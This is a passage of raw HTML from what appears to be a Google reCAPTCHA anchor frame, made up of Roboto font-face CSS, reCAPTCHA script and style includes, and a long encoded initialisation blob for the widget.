  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="H5pbJpqzjTB6hvae_vOvgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__sk.js" nonce="H5pbJpqzjTB6hvae_vOvgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H5pbJpqzjTB6hvae_vOvgQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wobDisKvw6QAw7vCm8KRX8OnScOjB8OCDzwqwrIHw7VaPcOBwosZdhvDjMKxBMKOaQXChcO8wpzDqgrCrcK4w4QTwoo0wrgow4bCswkBPsKpSX1iDsKZw4ZqET0/woPCixrCiSVBw4TDmlfDvW3CqFNVwqE9woDDp0J/AGXDtUfCtMKow5RLw5UzOMKew6LDiFjDlcO7wp58w73DpsK+w4vCtA3DsMKlw6cEUcOKTXTCt8Opw6t/dkNSw7ofbcOfw5nCvFzDhcOUw4fCsDrChsOgUX/Di3TCmhPCiQ5MFMK/fcKRQcKqSMK5w7VWVsKWZWN6wqR/[base64]/DnBYVw6nDuWzCkcKjTV7CksOHFiw+w4Fqw4lcw6QdQ8KTVcO7P3/ChcO5C8KwcS4BeMOGwoQtw6J2GcO4R1QLwoHCsUYAHcKTAAjDjmzDgcKFw63Cs1MeeMK7NcKlPCnDq8O0KQbCkcOhS0rCpcOOXUfDpsK+PyXCg1TDgyTChgvDiVfDgWI1wprCncO/UcKfw5AzwpBDwrbCrMKVN1pVNQ10wofDkMKgw7ocwpLCmU7DhwULKEbCnsK9dCbDo8KzKmbDr8K7a3HDhRTDmsOsEQPCuDvDsMKdwqh+aMO2KXl9w5lgw4jCmcKRw6BuHyIYw7XDusKgAsO7wo7Dt8OZw6NjwpI0KQBnDgfDmsKEXz/Dm8O9wqTCon7CgTnCjsK2A8Kgw6tCwovChFpvHycsw6jCjSfDiMKww53Co2AWwpcxw4NeTMONwqjDqMO8JsOswolew5RYw4QvZkdgPCvCsnrDhGLDt8O1OcKvGSYzw5h3OMOWYRdVw5/DicKESFTCg8KXF1lvVsKSacOIKkHDn0kIw4hMImzDhwk0CWTCm8KMDMOVw7PDpksgw7wSw4EcwpzDpyMLwo/DmsO7w7BawpDDs8KQw74/[base64]/[base64]/[base64]/wrXCmMOWYR4bw77DpsKPwpvDtWVzw552W8Kzw4swDMObwpJBwrxqBkRaS03DpghvUmxkw5tMwprDlMKKwq/DuyVBwo9/[base64]/DuMKhw4TDhcK4a1PDlsOyalbDgMKFDF7DridMwq7CunV6wpbDqygFDhbDnMK+REcedQFQwpXDpmpeDwoSwrRJOsOzwqQFWcKLwq4DwoUMTcOYwqrDlSMYwoXDhELCgMOiUHvDvMO9VsO5QMK6wprDicOXDSIywoHCnChtRsKBwrAFN2bCkktYw6QLBT98w5jCsDZ/wqHDvMKdYcKNwpPDnw/CvCN+w5XDij4ve2d/QlfDihkgEMOaTVjDs8Oiw5ILUSNJw64Mw78QVVPClMKXD3NgETIUwqHCusKvIybCoCTDon1FF8OqWsKAw4QowqzCqsO1w6HCtcOjwpgeP8K8wp9dFMKow4vCkW7CocO8wp/CsFNiw6PCp07CnxfCr8O5VxzDhmlrw4TCgCYcw4/DksK+w7DDoBvCnsOQw7FYwpLDrUbCg8KQCTsPw7DDohLDm8KIVcKDQ8OrHy/CmXpHTcK+ccOALRbCkcOgw4FEFVTDiGgQG8KXw5fDjMKxD8OGEsOGC8Kcw4DCjWnDsDjDk8KgUsKnwqRFwrHDtDhdW1fDjxvCmlB5aXlIwqrDv3HCgMOJPj/[base64]/DnMOxFnPCiHlJwrJ5wosXw7bDgMK7wqtEw6TDsE4pLUkjwrxsw4rDlC7DpVphwqDDox4pFULCjkhZwrPCvwbDpsOzBU9UBMOTw4PChMKRw5xcHMKqw6bCrTXClz/DmnQRw4BBUV8qw55jwo4vw7ohTsK7VhXDksKbfCTDiWHCmAjDucKcaAEsw6XCtMOWWH7DscK7QsKfwp4oc8O/w4USRS9Tc1IywqHCtcODRcKLw5DDv8OtecOLw4xLPsOYE0fDvWHDrVvCkcKRwpPCpCsZwohMDMK+K8KCOMOGAsOjXRXCnMORwpg7cQjCqSE/wq7DkSFVw49pXnxmw74lw7ZWw5DCucObQsK5XSsvw5Y7CsOgwqbCs8O7Z0zDr2MOw5QWw63DnMO5OlzDjMOkcH7DiMKCw63Ct8Knw5DCi8KedMOoKFnDt8KxA8K/wpQ4G0LDjsOiwpd9YcKZwrvChjpNdMK9SsKmwp3DscKOCRzDsMK/EMKewrLDoFHCu0TDusOqNl0Awr3DjMKMbSMrwpxYw7R7TcKZwrQMb8K/w4bDiGjCnwoTN8K8w43ClQ5Iw6fCrQFkw5JFw7EBw40iMkXDoCTChWLDtcKUZsOqN8KnwpzCpsKnwp1pwoHDlcK1SsOnwp14woN3eTQQfjIRwrfCuMKqCCnDscOXV8KDBcKgLWrCn8OBw4fDsCocSTnCn8OQf8OBwpR/aRjDkG5swrTDkjDDsV/Dm8OfTsOTaUPDuCfCnzHDiMOew5TCjcO2woDCrgkRwo/DosK5fMOfwot9WMKifsKXw48HRMK5wrhgXsKew6nDjgQGHEXCtsOodGhgw5dEwoHCtMKdO8KGwohkw6zCi8OuOHgCD8KCBcO+wqDCjlLCusKBw4LCl8OZAcOwwo/DtMK3OCnCgsO+LcOhwokZDTtaE8OzwoglLMOswqHDpDXDkcKAGTrDiEHCvcKwS8KMwqXDpMKkwpBDw6lBw513w5RLwrvDlGdww5rDrMOgRWl7w60owqJGw48Gw4wDHsKvwrjCuhRBGcKQA8Oww4HDlMOLBAzCvA/[base64]/DmsOlEy5+w64Zw5XDgcOuwr/CqcOCwo1OwrXDm8KNC3TCkU/ClAJ4MMO+B8KDQnpOMw/DtQEfw713wo7DmkYBwpdgwohBLgDCrcK0wrvDqMKTS8OmFcKJQ2HDjA3Cq0XCncKnElbCpcK7KjcawrvCvXXClcKwwq3DjRHClgQBwr9fVsOud1cZwqYhPgLCrMOlw6FFw7gwe3/Dv3U7wos2w4fCt1vDpsKUwoVVIwLCtAvCmcO9U8KBw5x8wr1HKsOtw6bCpHvDuTTDl8O6XMOiYXLDoTkmesOQPQY/[base64]/G8O/SwvCs3QnZwQ7wrLCknkfVRpqIMKvA8KbwoM4woVka8KVPhXDux/[base64]/CoMOow67Cq0ZzWBXDlUTDh8KLIsKGHFpFNiQLccKawqV+wpfCilsHw6lFwrpMb3lRwqNzACfCpzvDvj9owqhZw5TCvMKnXcKfUgZewpbCssORB1lKw7tQw5RLJArDocOVwoYcUcOHw5rDhRhhH8O9wp7Dg2xCwqRnK8OAWXTClCzCjsOMw5lEw5TCrMK/woDCpMKAdWzDoMKawrZGMsOvwpDDnzgLw4AdDz5/wppGw5rDqsONRhclw5ZWw77DrMKgO8K9wo93w6tmXsKNwqh/w4bDhBcGfjs1wqc4w7/[base64]/Dm3oWSwrDtlvDuQliwpnDmMKfT1bDkis2AcOow7DCqG/Dm8O3wrF4wopmBkQSJV4Uw7LCoMKOwpRvBWTCpTHDvMOvwrzDry3Cq8OvKx/CksKEJ8KDFsKuwoTDt1fCmsKxwpvDrDbDlcOIwprDsMOZw60Qw5chP8KuFw3DkcKzwqbCo1rChMOGw6PDgQcdH8Ovw7TDiA7CqX/Cr8KfAkzDuzTCn8OUZlXCoUIsccKSwpHDrSYaXinDtMKuw5QYVlcYwqLDv0fDkV5fPUc4w7XCgy8FbFh+MAzChX5TwpzDolPClBPDnsKww5jCmnQ9wrRBbcO/w63DvsK5worDsmkgw5t6wozDqMKyA04uwqrDrcKlwqjDhF/[base64]/[base64]/CgMK4wrLDisOuw4zCvilCw7dtw5BOwpk1FcKvwrwiN2fCjcO+VWLCowQAJxsldSzDoMKGw6jCk8OWwprChlzDuT9DO2zCtWIrTsKNw4DDrMKewpvDg8KvWsOATTHChcKkw6EHw5M6UMO/SMOPecKYwqEBIl9Md8KuAsOyw6/CuDtNO37DpcKeGDh9AcKPccOwJjJ6BsKuwo9Xw4xoHk7CiXAcwq/DujdyezFawrXDtMKOwrsxJ2HDjsORwq8AcApuw6UKw7tCNMOMTALCg8KKwqDCkSh8E8Ocwop7w5MFV8OMEcKDw65OKEwhIsK9woXCpgLCuCkmwqVYw7LCi8Kbw7pOdFXDukUrw5BAwp3DtMKkJGw/wqjCv0MkAkUkwoPDgMKeR8Ogw5TCssK1wqrCrMO+wo4Cw4ZfdxokFsKvwpTCpDhpw4HDqsOUfMKYw5zDpsOQwozDosOuw6fDmsKvw7TDkA/CjzDCtcKNw5xiVMO/[base64]/Co8KWP1ATwrFawrsCQ8O8H8Kew7/CvMKnwpnDqMOPw6ooXUTCqFdSL3MAw4gnPsK5wqsIwp1ywpzCo8KidMOIWxfCkEfCmUrCqsOQPVshw57Ct8KWC0fDvgcjwrTCrMKXw5/[base64]/woBCwo0xecKwwo3DiVJVwqE4flRZwqoSwqJAHMOZZcOAw4XCrsOQw5dOw5bCqsOowrbDlsO/bDbCuCHDvgp5Ujp+GGnCqsOWWMK4VMKKEsOOGsODQcOKC8Odw5HCjQEORMK1MmMaw5rCoBvCkMOVwqnCo3vDi0g/w6QdwoLCoksqw4fCpcK1wpXDqmLCjmjDnGHCnkM6wqzClFoWHcKVdQvClsOCHMKMw5/CmxQlBsKSfFvDuG/[base64]/[base64]/DhRJCJMOkw7Nfw6TDjFzCrcKbwpXDicKwMnTCosOew6AIwpbDl8K7wr4KccKTe8O4wrrDocOVwpRkwosQJsKzwobCk8OdHcOEw4wyE8Ojw4t9QHzDjW7Dp8OVTMO2dcO2wpDDjhwbdsO3UsOVwo1/w4Jzw4Vxw5gmAMKYYyjCtlx8w544MnlyJmzCpsK9wpoYTMOBw4DCvMKPw5JHfmZ5HsODwrFOw6VWfBw+eR3DhMK8Ky3DocOrw5sAAA/Dj8Kswp7CpW7DkAHCk8KGX3HDvwMSL3HDlsO7wqHCrcKEYMKfM1l0wqcEw57Ck8OOw4PDmytbXVJkRTlSw4FXwqAaw74zWMKmwqZkwogowrnCvsO3RMKYJhs4QHrDvsOyw4kJJMKNwqx/[base64]/CnA/DsHgNw6TDqsKTw7hAf8KOJVHCpsO4UADDtDlKw7h6w6U0ISfDqm84w4LClsKrwocXwqAmw6HCgUloYcK6w4Yiwolwwq04ag7CpkHCsA1Dw73DgsKOw6rCojsmwoVqcC/DvQjDrcKoIsOuwpHDsjPCu8OMwrk1wrxFwrZzAUzCikY2D8KOw4Jfe1fCpcOlwoBgw59/FMKXe8O+Owlhw7Vrw4FQw4gxw7lkw4EHwobDuMKhKcOIe8KFwpVvQ8O+fMKBwo1uwrzDg8Oew4PDnFDDmcKLWCI1WMKPwpfDmsO/[base64]/ChsKUwqDClnzDiWnChcOow7HCnMK/[base64]/[base64]/Cu1smREvDjSx2wqfCvMOrw40QwqnCskEtc8KwSMOde0gtwoINw6LDjMOIA8OAwosdw7wce8Khw787QFBEMcKdM8K2w5/DqMO1BsKHTH3DsFplFAkMWnRVwozCrcOnO8KCZsORw6LDkB7CuF3CqARrwolnw4XDn0EmYk5IFMOqCTpjw5TChFLCv8Kxw4JswrjCrcKiw6XChsK6w44mwo/CilFRw4fCjcK8w5PCsMOpw5TDmDgRw50qw4rDiMKXwpbDll7CscO7w7teSzETBV7Dq3BUdCPDnTHDjCBIXcKnwqvDnEzCgVRKJsKXw7tDEcOdPC/CmsK/wo9yB8OYIgbCj8O6wqTDjMOJwofCvA/CiFg5SxZ0w4HDtMOlNMKebVRtFMOkw6xew4/CscOXwqXDnMKnwp/Dq8OKJXHCunIEwppxw5zDp8KmYSbCoSNpwqEow5jCjsOdw5XCmX0qwonCgQ0ewqB0KVXDpMK2w7/CocOWFwFlfkZvwqbCpcOIJWDDlzlOw4jCjzNKwpHCqMKiVm7Ch0DDsVPCkX3DjMK6YsOTwp8IJcK0ScOMw5EJXMKTwrB8G8KSw595XCbCgcK0K8Ojw7sLwqxvHcOnwrnDj8Krw4bCmcK+eEZ4QnkewpxSbArDpk1SwpvChWEmLVbDmsKpB1F9MW7DlMOuw54Yw7HDo0/[base64]/DvMORwqB5wpTDk8O5K2TCtmY2KRfDhsOKwrjCpcO6w4FaWsOKXMKQwp1EWS8UWcOlwoMEw7JUCWYUCSgaQ8Onwo49eREdX1PCqMO6O8O5worDiFrDv8K/XDzCtBDClnlxX8Kyw4QBw7TDvMK6wqBfwr1hwq4/[base64]/wplzwpUuwpJMwqdFwrE9UVjDtAN1CAXCocK5w5UpZ8KwwpcQwrbDlDDDv2sGw5/[base64]/[base64]/EMOaWU9Hw6LCkMOUw69Ew4rDlVTCoMOdwovCkXvCnznDkHIPwqLCgg8rwoPDsyTDlXE5wpDDumrDocO+fnfCuMOUwoxbTsKuFUA3JcKfw689w7LDhsKrw7bDkRAAVMOlw6jDnMOTwoBqwqAIHsK6Kk3Cu0LDlcKVwrPCgcK/wpR5wpzDuVbCpnbDlcK5w7hdGU0dSwbCkVbCtV7CtMKvwozCjsOWKsO9M8OmwrkNXMK3wopBwpZLwqRMw6VUB8Odwp3CijPCusOaaVM/[base64]/DmcKUwrAmbWTCsVwwM8K7HsOcworDgC/Cn1/DkcOEd8KTw5HCg8Ouw7ViRB7Dt8KkYcKDw4F3EcOuw6QUwo/Cg8KDGsKRw7oJw7cwXMOYcG7CosOxwpJow5HCpMKrw7/Cg8O1CADDg8KIOkrCmlDCpxXCq8Kiw7Y0d8OuVWAbKww5BEwzw5vCmwQuw5fDmWzDgcOHwoc7w7TCu28QJw/Di3s6MWPCnTYpw7oRAgvCl8O4wpnCkmt5w4Rlw6TDmcKiwo7CiybDscOqwqxaw6HClcOZRsOCCDkvwp1sQMKBJsKwBHkdQ8KiwqLDtg/DiG0Jw5EQKcOYw4/DkcO8wr8eRsO2worChRjCqi8kZ2tEw6c9AUvClsKPw4cUPBpOWmEjwooXw70OJMO3GhNGw6ELw7lEADzDqcO/[base64]/[base64]/CnkrCrCXChMOsDxtHwo4Lw7/Dj8Kvw4nDu0PCosKmw47Cs8OGIzHCqCzDpMONFsK0asKQW8KkY8OJw47DkcOGw7VnWUTCrQ/DvsOHUMKmwqXCvcKWOUc/[base64]/CisOfwqrCl8KbZl5DRMOSw64uwqzCiFp9QcKDwpnCrcKnHzBRHcOpw5x+wq3CksKWCWrCrEPCpsKQw5lpw77Do8KhW8KLFVvDtsOaMHvClsOHwpvCosKUwqhmw6vChMKZFcK9F8KKTUXCnsKNMMK3w4kFeBIbw5zDncOYJjwCEcOBw7g/wprCvcKHLcO+w6oWw6wxf3Nnw7J7w4c/BhxBw4wswr7CgsKOwq/DlsO7VVzCuUDCvsOiwo4tw4pyw5kYw5AUwrlKwpfDjcKgZcOTb8K3QForw5HDscK7w4jCjMOdwpJEw7XCk8KgRRQCFMKiesO2DRRewpTDvsKvd8OwJzdLw6PCoWvDoHFAeMOzTWhVwrbCu8Kpw5jDt1pZwpcnwpzDknXDmhLChcKVw5jCmyZCUcKfwovClA/CuAM0w6R8wqTDn8O5BAhtw58BwoHDssOZwoJ8IXLDvcOcOMO8b8K9E2IyYQk8IcKQw5s3CCXCi8KXX8KnNsKsw7zCpsO6wqR/H8KQCMK+AzERKMKdcsOHAcOmw4JKCsOBwoLCucOLemTClm/DpMKLScKQwqIYwrXDpcOCw4bDvsKsA2PCucO/[base64]/Dgx11wqg2w49Ww65KaDnDhCc2G8K3w5bDqBHDnz1BFlbCi8OVP8Osw6XDjVzCgHYVw4I9w6XCtm7DsB/Cv8OSE8Oiwro7LljCucO/[base64]/CmcODEsOxwrXCp8OxwqHCqwk2OMK3w6A2cSNOwqnCu07DsGfCk8OkUALCv3nCoMKfKGpIf0JcZcKmw51XwoNWOgjDoTVnw5PChgBOwrfCpg7Dr8OOJDNBwoVJcXYlwp11a8KUQMK8w4t3SMOkPifClkh+byzDlcKSUsKqFm9MRULCq8KMBU7CoCHCv3/DtTsrwqjDvcKyWMK2w6DCgsKyw6nDgRcFw4XCpnXDjRTCkl5kw4IYwq/DgMO7wqLCqMOeOcKewqfDrcOFwrjCvEdeRkrDqMKjT8KWwolCUCVvwqhcVEzCv8OlwqvDk8OWOgfDg2fDnzPCgcKiwqRbRifDmMKWw5BBw5HCl3N4HcKnwqs6CxrDoFZFwqrCocOnIcKQV8K5w6EAUcOMwq/DrMOmw5pJYsOVw6zDpx5AZMKiwr3DkHrClMKVcVN0fsKbAsKyw454GMKTw5kPG0ovw4Yuwok/wp7CmAXDscOHC3cgwoA4w7IdwqYEw4JVNMKIV8K4V8O9wqUnw7Ibwr/DpX1ewoh3w6vClH3CgnwvRBEkw6NNNcKHwpjCkcO+wpzDjsKxw60lwqA8w5Zqw4cEwpHDk2TCpMOJGMKea2RSdsKgwpR4UsOlIiRhYsOMdBrCiggowoxTTMKlD2rCoi/Cr8K7HcOEw5zDtmXDrSDDngZ/N8O/[base64]/CqMKVwpjCv2PCqsKOTsKBw6TDiMOqUsOGRMO1w6BYJTABwpHCoATCvcKbQ0zDlXnCu2Yow6nDqjdUfsKFwonDsDnCoxdFwp8RwqnCgW7CthvCj3bDkcKWTMOdw6dLVsOQPU/DpsO+w4PDt2oibMOIw4DDh1LCkW9uNcKCYFrDg8KVVkTDtG/DpMO6IcK5wo9FQH7CvmXChGlDw6zDuQbDtMOewrBTNDh1GTFKdl0oIsOmw4U8RkzDj8OXw7vDk8OIw4rDsE7DuMKNw43DtMOBwqIIT2bDmnYGw5LCj8OND8Osw7zDrz7CnH46w54PwpM0Y8O/[base64]/CiXhbwpIjLcOacyIlWw8ofcOxw5nCn8ObwqTCkcODw7Nmw4d+ERHCp8KGRWTDjDtNwoU4aMOHw6nDjMKnw5DDs8Kvw4Uswqtcw7HDmsKAdMK7wrbDiQ9iYD7DncKdw451woojwow0w6zCsCcKHUdhBWp1aMOECcO+CMKvwq/[base64]/Cm2nCsj1fb8KtX8Ogw7Ndw4vCh8OgZcKUM3VgXMOgw6LDicOBw5HDjsKew5TCtcOROsKEbgLCj1HDu8OWwrPCuMOZw7XChcKOXcK6w6B0SUlBA2bDhMOBKsOmwrR6w54Uw4XCgMONw6EQwqTCmsOGdMO4woNkw4QFSMOlF0/DuELDnyBZw7PDusKZCWHCqWkZFk7CtcKXS8KRwrQHw57DmMO8eRoLBsKaHXFhFcORa03CoRJXw4DDsFlGwpXDiQzCqSVGwqM/[base64]/[base64]/CnhRww6bCgVMywr3Cu1oBwq4rwoPDtWVpwrpjw6HCicO/fCPDj2XCgH7CtB9Hw5nDmEnDiCLDh3/Cp8K9w6vCq3IvUcOkwoDDggZJwqbDngjCnifDjcKaT8KpRVXCosOjw6vDkmDDlVkPw5pHwrXCqcKWVcKYA8OtKMOawoxcwqxgwoszw7U4w47Cl0TDkcK4wofDtcKFw7TDg8Oww49uDyzDgWFtwq0ZO8O+w69BdcOlSgV6woEEwrREwq/DrXvDojvCmUXDpm1HRipyJcOrIxHCmsOuwqN9NMO3O8OMw5jClFLCocOZccOfwoYXwoJnLSE4w6NzwroLYsO/SMOSdnM4wojDuMOcw5XCjMKXIsOrwr/DvsK/WsK7IGDDsCTDlgbCi1LDnMObwrfDsMOlw4HCtjJgIHMwcsKwwrHCiFRSw5ZIeVHCpzDDm8Osw7DChSbDjVHCq8Kmw7TDmsKdw7/[base64]/w45rVcKIImLCm1IBw5/CtcKdS8KVwo0zHMKgwpwHI8OCw4QUMMKqH8OMYT9cwqzDpxHDr8OODcKywrTCpcOfwolrw4LCrTbCgMO1w4zCuXnDv8KPwrE5wpvDk09Rwr9lPkDCoMKBwrvCjHAaP8OXHcKwdzwnBEbDoMOGw7rCicO2w69Ow5DDhcKJRhIlw7/ChDvDmsOdwpYiS8O9w5XDksKJcCHDmMKEUFfCmjs+wpTDrS0fw7EQwrcrw7Z9w4fCnMKWGcKSwrRhMTYvR8Kqw4NIwpQTVz9kICPCkUrCuEtcw7vDrQR5C103w7xBw7bDg8K5M8KUw4/DpsK9J8OCasOsw4oTwq3Cp01pw51ZwppjTcOTw4bCtsK4ZXnCocKTwqJfZcORwoDCpMKnGsO1woptNxrDoUd7w6/CrjTDiMO0DsOFKj5qw6LChAMAwqN7UMKDMEvDosKCw7M7wr7ClMKaV8O2w4AbM8KUFsOyw7lMw4tSw7rCjMO+wqQiw4/[base64]/DngDDvGfDsAc/Z8KgTcKndsKUw7BRXmsXFMK9aijClyNhBcK5woZhGAUOwozDs2HDk8K6XcOQwqXDunfDkMKVw6nDiXkLwoTDkWvCtcO9wq1BTMKpacO1wqrDoztMTcKewr4LHsOVwpprwqlifHhtwq7Ck8OTwpA3VcOPw6nCmTYaXsOsw7IqBsKywrFNXMO+wp/Dk07Cn8OWRMOhKV/DrmQWw67Dv17DsmByw7R9TwRadjpJw6BjSCRbw5TDqwxUGMO4T8KmJhx3EEDDsMOwwohOwpHDo0JPwr3CgAReOsKybMKcRFDClm3Dn8KRPcK7wqvDhcO+K8K/RsKTNxsFw4t6w6XCqwZHKsObwpQLw5/[base64]/UAFTAHVDwqNywp1yd8Ojw6bDhls5NDTDu8KJwrUYw6tzTsO2w6AwWGDCpglbwqUUwozDmAHDnSE7w63Cv3nCgR3DuMOQw7YKNwMew5FpMMKGXcK6w6/CrVDCgUrCiwvDsMKvw47DscKkJcO0A8OQwr1OwpgWDXAXa8OcM8OewpQLJ0tiMXN/WcKycVFRSQDDt8KzwoM8wrIMBT/DjsOvVsO+FMKFw4rDpcOMEgdOw4jClQhKwr1AC8KgfsKYwoHCql/CrMOrT8KIwoRoalzDl8Oow6dRw481w4fCusOOEMK8anQMccKjw6fDp8OOwqhHKcORw5/CmsO0X0ZtNsKDw7lGwpYbRcOdwo4cw788fsOgw6MLw5BRJ8Orw7wpw43CrXPDlnrDqcO0w5wnwpLCjCDDiHItf8Kww78zwrPCqsKNwoXDnmPDssKew7h5bz/[base64]/DpMOpwprCrmwxwo7CnMKOfcOhwr/DmnMZJzHCssOWw4bDucKfZRpTS0k8dcKfw6vCqcK2w4TDgGTDtCnCmcKRwpjDvwthQcKzOMOdQA4MTMOnw7lhwpQVQCrDj8OQUWFfIsKyw6PClBB6wqpOIH9gYxHCsT/CvcKbw7nCtMOyJFnCkcKIw7LDpsOpAXJrcmXCscKRMgTDsxlMwrFnwrcCDizDtcKdwpxyPjc6AcKnw5tiFcKzw4pUKGhkXifDmlwzRMOrwqhBwo/[base64]/CpwDDt3PDjcOgQcOdwrXDrMO6OC5cFjvCn1kTLyQjKcOaw7smw6kYS3c+HcONwoIadMO8wo0oW8Okw4R7w7jCsybCmC4PEsKEwq7CpcK9w6jDhcOxw7jDoMKwwofCgsOew6JNw4hjIsOlQMKyw5Btw4zCvF5XBGk5I8OgExZoYsKBESjDpXxBTkoEwq/CtMOMw5jCrsKLRsOoQMKCWzpgw6h6w7TCqXY6JcKidEDDoFrCoMKqfUzCn8KIMsO/cw9NCMKwfsOKNCHChTY8w6huwpUrX8K/w7nCj8KBw5/[base64]/w5/[base64]/DlSBaw6Zaw7XCjUnDrcK9ei9wJD5Ew6hVXcKzw75cRV/[base64]/CjEglwqwnZMO0S8KvwoAfLwjDpQEZMcK4LmTCn8OMw6lCwpFxw7khwoXDl8Krw6bCt2DDsVpsE8OYfVhNVELDpkN4wqHCgRPCosOAAkYCw5M7BRtfw5/[base64]/w7hFwrbCjkrCiwgiTsKJw71rw78WDHoBwplzwo3Cu8O9w4/DkUU5acKsw6LDqk1Fw4/DlcOPecOpTlPCgyfDsjXCiMKKDVrDssOLK8OXw6hjDgcyYlLDuMOVTm3DsVUrfy5gAQ/CtHfDl8OyF8O1LMOQTH3DlGvClT3DswhawoAGb8OwasOtwrfCuBgcbnbCgcO3axtlw6otwqI6w65jSBYjw688HxHDpXbCsk1P